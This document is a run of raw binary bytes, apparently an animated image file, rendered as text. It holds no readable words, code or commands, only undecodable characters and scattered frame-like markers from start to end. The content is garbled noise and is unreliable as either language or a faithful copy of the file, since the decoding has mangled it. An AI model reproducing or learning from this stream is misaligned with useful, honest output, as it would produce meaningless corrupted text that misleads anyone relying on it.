߅�.�և���]}j\�CsF��J#�Cs4�J�A������4��n �9���	��6'+��k�� �94��\�� ��Ւnf�N��3.}�Bp��m�#O�Dp� �v�sq񹼀�5@� ���y��y���	?(aG��C(�L`��x�0Ph� 	����pZ@z!�9�UV$i�@@vި�"(���v3O�$���d>�@�:P-��B��Sf�&(`�����0?`�j0P�@@lu�*g�;��^|c�A���̘k����0�!�yp"A�CleN.A�"
�["�×�ҫ�? B�`�����@xX�+d`qN/��/hŲ �țt��` �t!+�s	@�*�rc�J��&����@!	PP���>8nJ �p���c�u��tھ�*�|����u���+�h�y��j��Z����ȥ�%x�W�,�s��!��G@  !� � ,    c d  � ���h��R�n�����1�dyR�E�@�� ��	0�<1��� .6bH���`bX�`�@�@yE��1[�����'J��h��	��`.�J��掿B����G�Day�h 8��ਤF�h��d.�(����j*x��)=�(щE��F�f�:�(Mh��P�7�3�6w1�B^��!C�k�-q�DI0�x�[� (@�7p`�L��d	��=���+�%Yѐ���g�1p�&�U�ܹ��.�������v���
�41�Q�%O���>����r\p�L�@���sJH�|`Q��8�I8��)\t��?��E�T�2	&����.��j9�BI��ZNx]��C�"�4�?<��p��@BK0�DE:��|�a��x�J=�����8���bT�A� �TB�(�Ģ�0� ��(�p!<��H��E0
D�"��@}%�OTZ���F�VB0@qE�Pr���O?�l�1��c��wB��c�!Gfh��[����T'��a�I !�bua��Hh.��Ó>�AT�ANJ0�b�1�?!%q<�H<���0� �8�뒇f �Ǳ\l�[`Xp�FEQ�N�G�')�7�� rYRp�?!� "$��?LXaw�9G�1�E�����2�>Ĉ�0D|H1G.�T��W�XEW��>�"����>��Z���� � �!��6��H�n4b	!i���%jxR����#?���� " ���
jpѹj��l�}��<����Q$Zc����H"� ��@�E:�񆈉F!�j��ӏ���s?�tC�?�@H7��"�|�!��G<�g��N,�$������0���+�[��W�؀G��=��A�-��(8�A�|L�W 8�!
�|O��Bĸp��N؝��P
���\ ��4�Ӎ�
�RC��L�C	�B0��D&Vİ�(G�-���Є�0���� ������ �@�µ����3INr������Й�p7����q=����X��\��- ���?�'B�a|`�I��ͬwu�����x�
8Rے �'D�
``�
!4���8F4�tD��X�K<��+�Cr����PɾUd��	��`$����B��� ,Y��&�mb|t�a�1��8�6vx0Q�.��#���Dl�{ɬ�t,&�K�1��.�#�K#}�!ۜ �R:hNO4T4�!m����pԃMd>!-(B�@f�f�Q:�!c�< �'������F�J�r� h@�Px�� @B
.p�@�i�MM��J��H���Ƣ�M��������� T �'��f�4�ܕ�'|��K�07,!
:��Q�t̃akDҠr�ß��M� �0��A� vb�+]�t��+N�`�(F�����7+@cx%R�	)tB��(r�I6r`:.동j��W�4��-)xdЉ�6��	�+��/E�'d8���d��ݠDU�ЈW�C�+�N���.�a�^!����n� 
uY .T�o�f��ʐ�	 ��+�@�'�aሠ,��A`B(��0� �r�#u��$��D)h:�n�#0�aD[�,�f+4x���7���0G7��d<�A��Eq���>(��1@��YD6����|�:��`=�I~�B4�|V�)�Xy�R=���lC!@!\�c$��:a�R #�+��v��45������f$	p4�N4���A8�` �<���H Dj�)����E7�B"��$F!��qY��V:����f��a�D���$�-�u\�c���v>��0�%(A}G<�l{�68"ޠG-
шA@DXE.�ia��h�:�\tnaW#F6y�"	!	��]C�h`F�lf���5�P����@�Whc�H� T����@ǭ�y@P�hu�M�81�\d?"� O��V- B\�����7;��V(?)�� E-dQ�WX=�Hy�/�XC�8��v��?ă�L��)1�!&~A`Ȕ���K!\�M�u�*!	�?(�� A�b�@�0F������,^1�\ ����E��A�fcZ�`�G	�	� ��ԇ�z�xD �K��n�p�Ox�zh�X"���%ȞY`��ڟ�JP�������s� ?I t���� 
��}G�a3�C���o�?� �WlF�w!!�"� �0\�`O�D��lh��#Q��E�z�q	p~N�0��s3P�{K`n�{`�>^ ��	��y� { l��	��
��
�`ʳH�`}`���uI�u�{S � �~FX$��Ou6�Sb�K��� �����Fgg��� Ⰳ�c�p}��Y d^��w!2Ap
0&�w3�] ?^ �K _@�a��0o o����@��� ���om�H�`	�p���5w`�1QPJ��=v � "2��_�O���{���8@l�n��o���^������0aw8s�s�p�q�05%m@�i�6�C � ��S��h%��M�g`�����mP�d ^��l����eѐ<�@-�Wl�4�@	���wcɔ`dRPr�v$�� �nf���h@c���؋hP���a������`0@$6l�0�P��� �w'���@��0ߣ������ 6�;�T�r`mp5	�(h�$���H�^�^����	��ǀ�:��A	��AG9f�#�X�q�BTjd0���8��`��3d ` �xkm`e�h����X�{�6��������7�0�OC	�P�`r����VR`m1 ��(g�~pv���؋����dN��a�����5��0�
�`���y� sv��,���
�9w�!~�cj�7|� p�9/�X�v`��>K�>�/�z��x���#�Cd���8h���P� ð��9}����Bf�1VQ�� �� ��_ X�(�$ib`c�ċQ�l��f	��d�B��_P�gP�o�e�!s�@#��@�Q�b���P�s/�x�r� �؋:��c `z�����X����	�@yw�I�B�r�o0�����	�G�J�^�	rp�[ Pi�s� �)�o��0/(*X(�M��֋����T@��
��	l�-�#rJj�UQ�0ig���"B�OJpi�G>����-(�3��y�>�&�p���{@X
� ��9�^ϩ�%=���0�RF|@
�ƒ�bwR�	 �S\r��*��b��jc�c���?1:���	�w�� r�βs���Zl� 
�P
� zw�fP
H �1�a]H��I3�����`j[�J�K�!��=�(*K��� � � 0�^P��������P�@�T�[P��7HdcF��d	����%�C/�G2�O�J�)X��0k����P
�������²h`f�{��08�p�|�Iz'\ ��<Q��"��2��g��G�y$XR�E Q�g%��5��W�h����(�H���W6#�����
u

ǐv*�8�`�W�1S!�����-�g��`�7y�41�X��/�°��-�8@�J���	�P�0������\0"e<�;P��?�S4�G#�J�eK`-�9����@f #u/i���I8� ^`k$��h� 
��	��y��e|;%)X|3"����*�5�; ~�R��jcp/��9Dq{߫J|3�G$��	���P
j�� 
��@w�kЬ}��uQCx��Â�J׋3��;�{7�>AT1X��"�d���
�0�Р���P!O�z0�v�plI#������"��3g ~`��] N �����~h�dp�Sw^:�Alc��� }Ǡ����-�8���Z
��u�0�9"��"k��w��V�Ӷ>e�������g��K��O0[~#@��PP�h�àJ���0�@��@����iw'k�bj �ph�'� ��|X%�}������P�c���3��cco����
�@��
h���d���#u+ǐ� ��Hm�~��~p�;��~xE ��ʡ�������^_��rnc B���a 6�x��@^P����	s���������_��z032	�0�yv �� r:�I����,��*�46�!�*[���p	��Q�Ђ���:Ż@Q��P�V/��[oHH7�~���� @ ��
D&�B��؟�@!��Ҕ9!X,<�zP�b�	�p�`��ɀ����`鐸�a�d}y���J���)O0�"U�%�Sd0��;#m�a��-�%�|��i��	\�#u{�?;��N�o���������6�Ƌ�;�jˡ�(<%��~���֣r
�e�G(�Ge0<���������� ���|'ɴ�;	��vP���6Ch��;[`���� ����`	n�����=��k���m�	[�
ü������@�@9��i�C�q��pk��%H-�U����PD5�y��p��g>5���G8,�m�q{%�������0EO�L�u��R�
s��ֲ?�Jg�"�y�@���P
k�qL0��(�%J�bpkxp	�^
��� s�K
�R�4I|�71	�L����{ġ�;�b���	�
�W��� ���q��&jkAKo��Q��ճq��0�cejp,�b`-;R(Ȱ	xơ_�!O � ��	�P
����=�!侈^���8�a�1
������+�}�u1��I�65	~�#���;/�٬'��`	���0��p29�I�^��+)K&6�l�#�#�P�'�GZS _�� ż����?Q�J���4��
���������I �=��{����Gh4�ڠA�5=V�u�>�h���'ۀ�
��=л =�`Ð	Y
����	:��!h�I혲������}rQ�b���IUٟ����P0U�����/� �@#����P��%��P�
K�� 
���'��� ��Œ��I��npׄV��@��i@����CA�0
���0��忂~Nz� 1�Ѩ[ǐAK&L�1o�������D�-^���%R���W�-�╒�L�1Q��'�Үa��ɣ'�بK�d�/ޝ%��(Y������|!æM G#��7l��p!J��B�~�8*��p��H�%��1z@��1��MD��ԨR���C	�	����|�%ꛐ�d���KWVo��E���E��k#�ҫ��Y�9�����xi�*2q���K�LV)���:�$iщE�<��q"eG��ɢ51;�����F������JL�N�����tӦm2d�n��e@��9�� ����J(j��v����o%�K�����1�7<�xC��|�%�[.�.�\F�-��Q����O*<br$P@y�Z`�s��C�\ ˟&�A^��ƜT�8��&� �2�`�@
qē!=!Lr�E�B��@���ȏ@��:X�t�X�A�+'C�҈�sdm��揥�C0<��b23	�nK2aӟY�hΨ%6���>j�<��#A���&�Es���C/�� p��Yjƌ'����� �&2�
V�
A�SP,�B�$��QU�*��i�\Y�Q]��Gz���W�B��U]�d�A�	(R�0
5�b�j��#�AЭ��(����R��
�66~#EL@��d�%��'�W���^�DA��̀)�Rv�n"%�H�&���ǋ%�%w�We%�/�x�T)z�4� ��2�d��цPv�M��d�t�\`�9&�G�R�������	�bYU� ���nß@��R�@��ȥ�b���]��E7d���<<9泴���<�Ddr�bࢀP|�`���Qd��K��",��j�
׳@���y���@�����]���&��bK�9�b�BЁg%{
��Q���/��B��'�p��ePyPfy�,�f�px"L�P<���$���	RP�@�df�+: H \� �LQ���P���Q���9$y�
�5�8l��� CP��bK۔�'E��P�۷��,@�>���TB��q�t���jhRA�DPB|��8c.��<x��rD+x���1�)U��ַ�$�M�� l���Ġ00�~:�b��2��4mxU�(�<���(-d�E��G�	���,��Q���$�P D���){
�r�f�-�	_����?P�"��DZ
O�����R������������F8R��cP@.C�&�	A$Sr����	^���01Pf� �$<q�I8B� C��;R&�I=�DA&4�q�< � 
2@ &�L�P����m�S��1?�3^�O���7��JxJ�*j&d���h���HɘOp<� w��p (��!���U�:�Qፀ��`B7��ďd5�<�!ZQ��76��U2�@��qCL���P]�/�P�X�@���? �,F��*��8�J�6+7%~�Q{��"� Ix�6À4N$�P�h��,HNd�PC!���6TE
X����\��������;(�Tq��g��(�c|�x���b��H��?4"�Ec)��*4�92�� ��%�����(� �, �D�ҹ�=�F㑸r��&d���(�PH���AÔ�vK؉b/����X!gą�@	3$h���3�L���Eg`FȽ�X���S���dl��D.�q(�|>G&rω(�Gd����
�ȇE� �SUD
Z��$��;�|PD#`���ì�@�d��F�Ӱ�n<���*�L�'�` 4�F8��`&j  � �Dg���"�z a	5����H�d�Ah�u�n!aW��}�Y�y|�8�Hb��F.:A
3젃�z���J!	LD   R@Aa���
�B!
\@D#�`�3���>�4� h��b~����#vӏ~���s0�����m�Q�}�S����� ~_ �����S�~.K���������� ��Y��TC\Ԡ3��:�$tX�Zt���U��/h���Y��4!�k��%@A��C���%�@���f/P�o	�(^���D��1��	zT� uQB�"���̲�X���,~�(�R�G�\9�z��0 �!L�`���4|�Ħj�,�O����g��9�4P��P/��uo�J�����5 !� � ,    d d  � ��4	ӨW���ڵ˟?d�JaJ���?x�0�OI�E�(�!.$Hp���l�!B����4i�����%@���)��-?��)
氪ի��o�?Y�����C�q��S��$���a҈A�X�`e_�/���rBA�<�r&�<��S��{��H!�N��v�J��J:�B�<�jeUW�c�,́��G�J���"��$>J�ޫ`�˗h��`���J�X���	�4�	5�EL[�~���@9�O߾}���&}G�#K�Z�R��ᰇ�`e��E0����`v�`�:���	 PU8���ÁI�IaŇj��~8�.�У�>�c���#c8�Գ�Ui�!%]y��ke�'wH�E$QRK ��F8\\I܅Aq	8��L��܂JDa�M@1�%�H��'�As^y���-����<��s�U@�#w�1�~ B�Aa�(|@�D!�J`��n�蠃A� BY"���\PA(��c�aD�"��?s���)���>�bI<2�s8{Ve�r���\\�І�#���đp��C��[�0H���b�`�C<I1F>�N�1�rD�k��CJ9���N�A �(⧲[�xRD�F�D�)�$B�c�"$a))p@s�z�A�x��?<�,b�qi`1�Q>�qΛv�M4��S�{r��'�3�#BQ�۪�N ��@L��F�"(q����<��Ʉ�d�!H�&�P2qPR����ϊ��1��s��2;J=�����¡�C\`��H;BNpz���̩"�`\���t���������jXR
*���O���S22:���̒R9s����l-�Rt��#�p�>���?N�Jx��J/M���0 X��>���(�p�,��F:r���hª25����C&���Aw��nD�'8����8�/p�?* �,��u"��]��+`!
h�C)v��{i!��`����-�*w�g�!?]Q�"v�݅|!��|Px�6���� g"��`� a[�B��RHakw�s5#r�*wH�'��9��*�����=A@�H��5,�w|O�V�$��.����A�C�Q
G�aDj��8�8��*H'�ь4��uh���1�ga^&�_FhIl�J&�$�d�\ <HBn�1��o �$ؠ�F���ծ�wK$ʡ��Ǉ(�a��L��x�x@7K�v ��o$.p@�  � h�nĴ-2�O�x� !x�*�k�U !Y�i�09��{z�G����v�@
O��HC�d%刈����!_x��c�G��)VQ�|���~��?��huu�;�B�<� BA�9��	��K&���E�UV�
AJt������w�Z�jH>T�Cb�*\�|`� �����A6"A��uV� ��i:`������B�Ac(�B@�
��p�)&� �|�b�Z������	H�� �J]��#a�N���*&h����;�A(Q �(n�	0�c����kO����P�����H��s�0�l2�"u��*O��OXSX�F�3��b��7�a�xDC��F<�AK�ZB���*Rʇ'*�*[0n
��TE�H�L��d�X���З���8#��p�s�c~H!^�Ʊ�s?Raȕf�����I"	�`[Ah8�$ l�P���N�'�U��n26�!x(<~��6�a~�D.�aK��"���)��U5��!����6��|@X ��]Z�J�)���	Bp�ܬM)t3
^�G#^!�m�co����Rl�pPi)� �~�bsr�V���"�Ӗ�����$�$>pB�J��(�O�Y�?���%��
��-�Q�p��ID L$`����C.�a�d��/���\�
Ѐ�P�hl�F��ґm!a	Lhw��]B�B�������$7"�0��E�o\���}xlU<wG��Z���F�&�A�����	Jw�_�36�Ao�2Q�AB���W�a�{��|ط*��o��q���t~> �̭Rg7t��IF��oLƄ/�z� E.�I8���!�����,�~�RԷ��1�5ٸ�}�.8@�#w~���2����4�M��$B�o$���
��K�������
> ��I���Ǔ���d��0�%8�9Ӏ����� �@dF�җ�2<����2^�	G`��&T�~d����E(
�!p`^uG��$��!� !�qG2wm��H�&�wOM�� ���@�W�p	����
�PG��u"E~��E_Ô0����a8zצG%�1&�y�pO��o�
�p�p���	��@�0
�p�@h�W,����X%��v�VA0�!	���Bqp�$q!���c �m�	H� 
�px��7� ���`	�0�'R����hP�Ui��9X3Y��!�w� �6�dVw�^ nfu>�A~O�d _@��
�p	�p	����#���0ڰ��	�P<��0����h�5s�k�>���ds 4�J28�=h�3TR�_0n�7d`Q�p	�p���ux N&���px���Ќ�R
~�
�0v}PO�`��U^CY�pVi�s�=� d`m�td ���&���x�o�#���`��o������P� 
� ��x��	�P
�p
\�r@\�5O�O�� pB��T�t���tmP�K�g�J�����X�mP`�0i"����� �`�vK� ���0�Qd��L�3A�A  �e��dwp�b@�e�(����l�J_�gx`"� |�s~ 
��.�G���p�`�1wK�';�(9�0�v*�����@� w k����T�m�)�k��Ց7x���� ����	� �)���P	��0��,\�6�MK�4�  
 !|�)�7�w0-� x��mp�x�{��e N�9���n���p��`	� �q�N��=P���=J��2	��p>_�=�#h`�6�~�hp	��)��bi�)�K�~�g%�	����Й���wDP	�i�=��Q �Q� ���wEL覟I�v�` �0y<ڑ`�T"1����)�@h�'���	���P��R_j�H>P� /���`��(FE�m`q�gpG^�y��W���(d�X���陳��p���~��0i�	� H�hj@`X�%� 
e�sTs&Q aw%���H�����#������pPЛd�t^y	:	,�px� ���$��>P�%�w<� �`)٤TXZT7�*s�;Dz>	kɊ)���	�Pm����iQ�f	� �P� �p	��'P@	� < XpJj3YWr�Ig���_` �:/�fV�U�_�l�|j"��`0�Db�g�g����`<�@�����F0-L���.p%3CJG�0K��E��MQi�h�b�W���
\(O�ny�� ���`	�p	��`x�?1/�St8113_�-&�c@5��M(n��M.[�k;���	� �P
m@YC�A����@��0o��=��[�>��p O�f5��Z�J��$�AcI��rta���1����.�PO�x�v�I�����pܩ�@>�H����-�E5�cT��S��*�V\���u�a"�0�&; K��h��x���0Ԑd��OZ,d�,y���!6A��9�T#�ڬ0�C�TE5��Ъ������ �r�h���Z� ()ՉQk�1	m Q��qG�we����Q;ᆟ�6&.g��%r	��ð�0Yٻ�k�����x� Cl	7��!s�c��asf@Y>P�6v���f}�R���c����Q۪J�
�0� x���L����0n`Qm@��kaxsp���W�=~�)�p�GUC`kV��������*k{��_���pw����S
��
�a	�Й�`8#v�����g�zw���0Eg%��w�zZ``�R��cn.�*d�*c`<���&b����0? dG����=ℷ��d��V1(w��,U�" ]���6t�ThV�@jV16"�4��2���z넻����m�Cz���P�Q�#c�� |�D��k � z@sF�Zrn#B5�W�qc��SP�b@`3mCcB�x�	N8
�ߠ68N��
� �r���[,}�QQ���$p�93�V</�;f�p烷n��	"��M�*O��l 	��~-�l7�Dx�&�@�0���� � ��""��{�p	Sm<���Y"i�,��H�e����&�@K��Iǲ8��Ip����p	��O�94����Ƞ��� k���� �Vx���"�*t. /#b��}�E���;��'np��8Y������!�I�x������0���-�!X��P\����q:��j�����������
���זP.��$�i�n��֙<��#����0�}�PD�m!�'r�->	���w�h�b��B5(=gKm0o�{��m��M���px���$G�7�����׻�c��d����冭��@y���	u$�Ĳ^���k�Ϊ1
g�����T�ي���u������� ��[�SOi0�K�M
���@V�3bR�܄�m���Ͳ �~�vO�����t���²����
H�.��ð�.R��f�pJ�x@�Ge!��Z�E��&1õ��рc�"Q	��DK������ɲP�����I��^�~�����0
��M�#���	59��	�(�����s�٭T�2���Z�+�Y(��p���G��",ۨQ�`ݐ�T����`ڐ��� �����WK�X��}��
!�G���S�Ua�ۢ`��<�-��5,�M,��1�p��P�������E�z0[�s�Z��x�W���0�P��`zlX�qw0�������;b{'"�����p���;I���
;���s>��˜�VQD�A��M�V��J�=��� ���~ǳz 	� ����@���p�"�p#Y�f�� ���0o�+��?m�n��޾~�,^ĘQcF>�<�G�M�I��CW*�?)_��I�	� xh!�f�"=o�F��˟�z��0Y����+�DcѠ�W��i��K�6s�(n�"/B�+��?P��#�(Ad�L�%̟�s��j��b�ni��[r8ʓ�_@�	�Ɵ��Ǵ!�k�6t����Q��.�4�Y�hX��y"�-Lo�rJV.aɺ��v,-X�JR�Ģ%J���2�6�,�&l�0^ZsN~,��O�`ڥ���PQ�Z�b!�x9��֭\���څ�Q�8L��H
���̟@0����ӌ�z�/<|��%�X#�a�ǟ;��:����1D2�>OF��W`�Ţ�� ɟ$.J��&@��.6,rd�Rp̥Bq��(C�`�(1'�Jb�h
(�Z"
<���H�!�L��ēWr<ƒ��K�"��.���h���Yh����2,ʺHOZ���(�X�9ϰ�1�c��7� �G�YS��XB9%�\��0|ö@iĢWf�aʡ��}(B4Q�B𧈥�9ÑG�aD	+��)�jI:2���4	�G`��%��Q#ɲ��Kt�%7h��"q��"\@���%Y�B�Ώ� �\/��B�=e�n%�b�:���	1�|����Q��P��jz���~�M���^��Y���Ċ�S�$v "�%@��2����?��� �UJ$lkâ@�K��($3���񤛕뵈Û�胲dXz��U��1��9�2�ӶM�HL���]�������'m��G�p䉧���e)� O)�,�şTV\�C0�g��¥0����2\BL	#
F��'�@��0dPn:X��&xn��c��� A�I�BA����@6�X��$�� ��%�(�=p?�D�K^�E�߁�g?� e�p��
W$��F<�	LH����  ׃�z�6@�`_ P��6q�/p�,����cf$��	Y_���(HA
�r~��@	��?t�3#��y!�����j	^��E�$�A�i~�CF.*h��i#0����5' p _O0��� ��ЀD�;���V�*42A
QX��0;ԅ0pS��`�!�\�	��C#2q�I4+����:A	
$��$ f���.º^D9k����H'V���0�Kxl��G+0��ȴa���M��?��Ku$�6�(p ���?Pl�J����4�"�aV����ǧ]�����$q� �SG�Oj��a�r@S������m����6&����TY��1h��
�1	O\"n(��059b�hC��0�7�0\��c�/5�gKH�|�� n�D���q�=�P܀�:�#,&Ie�[��������.{�� 2!�XR#oy�3�`	+��
��%,��>`P O�A��$�u�S�`�qiSd0^�AG��-
(�����X�c�34�Y�?��?(� �?&T�"�4-ҳT�b�@J��T&O	�ц,Z�'2|!	o�K�8��Μ%�E7�юy��
�B�R�PKlQZ R�1Alu0��hb�G����>lp�F_��c ��-�3A���:x((��1����m3(�h����JB�@�� ���P��.�x�/��c<� �����v ��@?#�E��6���?| �U�C#�Iʝj��F`�.�D a,` ?\�:p*	,H|���7}�h��~�T �b���@��d�?��5wn	PXLҠJD��v��Wm2t������*�1LyeixkL�b-�Ch�������I�M���hG�P��4G!���І�\��h#v�#�0o|��EZ�/�
>d(�}0�(dXf@0���'�x� �4Q�I,(�,BY��;�5��ZP����'�I^h7�`!��5L�8�7�%`�4�~C#<�Y��|�^J���⟉��
�!,��	`�i�D_,�%4R�G����?(�nPy.�M�Iv�s�S�}]v1]`$a�;��H~ n�,�r�|�͌(�q��rm�F�r�E���� b ��xz�W�7���|v����
�	К�5 AH2�d��H@�A�3����0� !� � ,    d d  � �	rd��+��)�'lر\� a	����S�%F|�(bDG�@�����߂�$x��� ,��3C0t�@Y
,r� ��]�~�J�j�_!K�Ң��/����KI@x�3�1��"J���Aĉɴ!vjX�@!��3�)X��Å1p��E#H�XI��X�jƸ�{:��B;��*<�/׭]a����Lɔ:6q�1��"�<���v��GSf_��a��@���C��T��=�G/�<~�;��Q�	��W��*��p�$�:�ѡ#��$!B@V��?']���L0�6?�&N� �4X�e��L=�A�?�OxRa� �8R^)�ܒ�1a!��(���>�<.fD\@� �@� W
�$�Bħ�r�qG\��P��E�䂎?*ԏ>��(�����j���X2�,��2�iQt�)�l%��I�Bp$�.��zy���ч �%r�a	 c$���vq��B�A`�Gr��&Z�#�?X�YG[�_"����p����ED*�K,唀�^��ZK�CF��$���	%�h�N0�T!���ê����(�h���X`qRe�RD��|;ާ�H��C���N.p�^��A:�iܡ� �`r'/� ��S�SI"rt���d�L�vӏ*G���QSAq�F�*�����:��
��K� �H��B�����K.ۄ=��3�8�@c���Yq�1;sQ
�G�Z`�Q!��V�S0<����#�"���0��)�I0��&��#� s�9�z&g�TN�d��|Э�u��&\l��BJ�EdE<�D���J��*d\`��F,!YV�A	-z�!�/���P�S�>��#�Tj�A�)r����
��E�PH�)R��\�Xq9�.�$l�%�@8%x�
P�qKD�4k��>������x�T�0��B|ȝfh�1�AWV ����%0���:xBE�iROR0� $� P������q�B*8ц\�cD
����1�P�0?4���IX؂?�@�f5���t �ۨ�P��L H0�Q<0�$���0�
c�A�@	yȄQ�<T�[���_R��9�A �v�S=����8�(`�K u�-ͩ��#�Q�F�I�� ���0�,�H'�d},w���ǫ�]�#:����@�a:p&v�h�0�J�Z�%2�����'��G ��,!�8)�9��� �?r'9�KWR(B� ��S
0���"�K��z�8��C�$рL�Z�0���za��S����E(��Л�L���|��<�G ��(&G<DP�����P�G�(+����,�3�b^�XN��9Dc��P� �*$W]�A� ��	 P��x#�y21�*`�ab[�®���I��M�Y����o�k��
3�꭮���� ؖ���	���n��,�H�V`Hx�?��� o�a�p�?̐\�c���M׺@�!�Hޒ�8�r�zPb�� �J��`�� H��b��������PYP���<��٧L��� ��?�-�m���N�q���GN�B$Ѐ����&���@p�����I�d8�@q~8��
%��wh�~�+�B�p����2�&�����p�`�u�,�c@HB��1���D<g	PxC��A�h�ڈ>T���)���7��-AP�` S)��q���8	kH���?����8��&#��A�	�;t#�r�C6g(ǾI!$))��%%Y�}@ r�	X@n��/,�!�-��� (���G�?�c�P"��.�0g5��

) �4TN���x��"-@��R@v�RHb�~hq�T���@���cJ���?�&��QWI�Zxp�n'�		cƭ�� �Nrg�.
I�	sc �@эy�c��G�7�BJ�����2T�a�$�t�%��$@10@8��XR�� �i�(|�V`1	�r�Ў��F�o����5�IW�ã3nͱ%< �����'�HG ��b�E���t-��x���,��>~����p���,qA!�҈�s@$<��s��#0���m(	8,X(�r��ox��@�Lc�,&����5)j0�߸F[l;W�]��#߈��'�����w#O`�3h�/����7��
<�~�%nQ�_M��G4�]���N��'q	� q#��#����,��?��O@0c�_��
���~�7��YeB]� �WEsS�5�S@�`98� @2��!��F��e�a�Q�Mh�x���
�P
� ~ �����`(��3QJ~c��8 �(?�"` !E7� �A@$0��j�=Q�d Z�ޠ�0
���'�P��.�:'�S��Ȑ�$CCQN tC�-�!� <%$H�msXQ?�w�m�o0
ǐ�����`��@�����x���ƐqCmry~K�# )�R^�WrQQؓeF�˓&�ֈ�l0�������p	����	� Ȑ���I���@���\pyܴ@�J���P@��jB�Hd@_���Zf4b0�p��H� 
�����	��	����*$	��� 3x�]\�7���:b� �,	@����Q�O ��np��dI�=b�� ��݀�5��8
��	�(����u���P
�g1TVf�~kBw���@��(^�� m�x�m0�(�K �c��p�p�@��x��𘷰�P���B��	;
�/��t�wp �$!�ݢ?�l�*��0.v�`��)��� ��x�@�0��g��������ǈ�AO��#O�$�v��,�iO�Pf9
�Y#b`Ol@e�e�� � 
�p��P������ېr�8}�	
v|ڤl�N b�� �s-��wv��a2�Y
���n�^��|Y��%X
��
��x	."ڐ�@� +GP|�	~�U0sPp��y- 5�� �;�Mr*L~0	��/%��P{(u����
1�� 
�Ȏ����� 
*���� @ s�;rQb�đ4�S0_�J0�$Q�h��wB�	�����ɜ� 
��� 
�:	*r'�p��0	�`���&PP
i�0m� 0���p[��%�x}���w &3
�@	�9.��阋��'����T
\���0	���ٟ�X�}sNw�Bt�!J|8R$E���^�P�P��x�� ���� �p��(����9ڀ����.�`���E��,l"��"��HR���a`�k@'�~�_S�"��
���Z��`�	�n0Xz�M� �p�PS�J"X�=b�)Q_Q �80�_"�r=)�GI�v��l���� 
��
��	��	I{��o0M��M�� ��*$�R��E�;�Y�(
�����N;0�rb cyl�n��P�Y���	�@���l��m@u��I���	.�+;R[Vh��K QI�,���I��&��k�Ǵc���v�$õxB�z	�`	��d�;���� #Զ&�����g�q�h�i�k��!E Nۧ��>i������h��o� ��I�[Z�m��Ǌ�`	�`�0��0�8x0ڳ�j�w�R`�5@ �Z�,R�� �60>�DbGا� g0�J��V�(�	xpM�陗�J6�A*K� �P�$�d�)�"B�0 -�ғ�	rlҧ#4<��e�3,�ȸ��	w�"��	o�*�m���	�P���󸷠��>�k0	�6�U[Y�K	L�l"r#�1�,W����K`0�%�	��N�	l��O ��ˤ��!�@�h	�<Urk��
�`p4���u�U�d�1i<���j�r~��{@�!�@��w����kÞ�.h��0u�0
��ã,y ��0�dӸ(
A 'IgG˶�?OP�K���=弐m��p	��°���s���$S
�@���g�.�:*$m��;~:��5`�b���K�jIh@�)�����+\�f�,�@h��O������ 5��0
x`����*��\��-Pc�U`��&�Zq��n��K�=�_���L��Lq��mO+,�ڐ���'��2`�@Ekp	�L`�?����ܾ���������)Y�rc@\�ccǰmD�y_C29+�1���K�p�Q�;������C|C���c�+O���I��p� ~0�����؎���	�p� 
C1旀�0	��^���U�j%;U�б�y ����L���_�e�yg��L� g�?r` rf�����Ⱥ�� h�O`h@�y�{�`�h�������k yP+��;6�0
P+�}~Kp���
K�� ��flܓ������	>����'�/RF���h�Bk Tr��EwP.��,��y�%K���Y� �/f�w��\Rkf\��p	����0,�k��T׎��� Ȑ�0`���I�TE��n`��}��	�]�N�hO�o�@#��У �������=EZ��ḡ]�ɰ�pA r�w`��	�p����'M�I�k(�0lL�2� f :R ���K��*�
�k� �0���fCh���`}��@	@ 2IX�� ���	�����I�$Y��x
� ����A!^L ~z��0�� ��	X�
 �v%Љ���ӎ�����!��k`�j'� ��۰�� ��`F�������\�`��EK-�w�n��˭�� �p	��ހ�@
G�#�� S�` i�P�0LQ@�̍̰��ܠ� ���.; !Q��$ӎp��kc��ބ5>��@� �
]I`Ӿ<E���Y�=	�)��R�����f���������-��"�� 4�m@#x���௚��'~�`x0N��̨H�a��^�X1
��������*�*D� l0:#�w`�6o�~pl��_�	������ �@����?�̶��\20���h�����ह����ܜ�`0@=��R�a�İ���p	 ��M�@�f	���\�x߄�z5kW)@f�<3�)��=�8�ʘ1g�X�U)Y�d���k�8}m�ę�&����ֱp��X�ғ��F�´�#�(Y��!Ӗ��[�r�K�Q0_<>��l+R��!��(Y�`Ɋ�
V.d����J.F9CH2o���"�	+�؈�FФK�h����k�0d�v�#�-\&P�,Y2�_�/QƼ=�-X�X�B&�^?��u�P���[��u{�d2�ƀ1	5P!G�F��jU�c����I�'VȜA��TB���7�/m4�7.@�tH�	��`d1rI
$%�Xb�;� #���#B0işW�G�m���� �"-)�c��
�
�c��s�P� a0���a������)� 2��L��<%�[~a3�\o����2�`ÏI@�E+���F�}��g�����G=JA���0"	ư#�ӊB�����G���OJ�E�hЋ�L�h$��@���F�%�dN+/�7�)�9�!����c)&�HB	1� "	�z��5�G0��[<�ȣؚH�'��h3!�:f�d̡�p����Wq�!;=R#ȭƸSP� �|��/������x�A�r�L�0p)a=j}�#�A0��h�9+q��1�p<�$`($+��'�c~I�y�XB	\�!X<����22�'A�)Ď'�X�#^S�/��l��F�Xn��x�~�٥�C��	
�l@��ޤ�	B�� ��m�Hi�\��78����U�/�D�@&	EZ>cst����sh	GN��4B����"�d�ȟ$�`�*X�m���B
c���7�����}����3Â��g�a��Fz��:h`Agr��jا1���َH� ��^.6b���2�i���~P�btbIA�n�݇o����c���(|�\����#.0@�p �@{�2���'�}=�h�3`r��(���>[V�^�\l���=v��}�#�P]ӵ%A���Ơ8�P��v,A��_b���9&G	��fZ�*�����(n1O�#'��9F��x�#����ƞ�)	.���� %T�	P�?��B��W��(-����0<�����&@�2��>�=��o�\�R���?I!p��V=(@�@�W;�8�.�[�Pam�q	����;L��/���(t�b|G��?�H�| ����0 C#\��,��P tP3^��	x�坈6G��[��@�P�W�i��'4�q<��cDF��9'#]�#�Q!xR'0XP��� \�f<8$��4ҡ=�P@�����E�sDi��\�� ���R�K���X����x�2s�x (��'��  z�f��]��0�NM�>��x��7�n��Kj�Kdq�xӢ҈K錍P�$�ʞ@!���V��F8�h�, ��܁X��7aA�g�tIGa}a Pb���Q��X�%ф~��Q���+��O�
X���ک1�jXB���? �c���� ~��c �͛�]���Z�E2�P��1>/�).�ʙh�������M����&
